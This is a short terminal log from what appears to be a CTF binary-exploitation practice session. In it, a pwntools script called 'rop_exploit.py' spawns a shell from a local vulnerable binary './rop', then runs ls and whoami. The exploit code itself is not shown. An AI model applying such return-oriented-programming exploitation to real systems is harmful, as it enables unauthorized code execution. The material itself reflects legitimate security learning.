 ┌──(myworld㉿Debian)-[~/CTF/pwn_learn/ctfwiki]
└─$ python rop_exploit.py
[+] Starting local process './rop': pid 26804
/home/myworld/CTF/pwn_learn/ctfwiki/rop_exploit.py:10: BytesWarning: Text is not bytes; assuming
 ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  sh.recvuntil("What do you plan to do?\n")
[*] Switching to interactive mode
$ ls
core               ret2shellcode_exploit.py    rop
peda-session-rop.txt  ret2text                 rop_exploit.py
ret2shellcode         ret2text_exploit.py
$ whoami
myworld
$ exit
[*] Got EOF while reading in interactive
$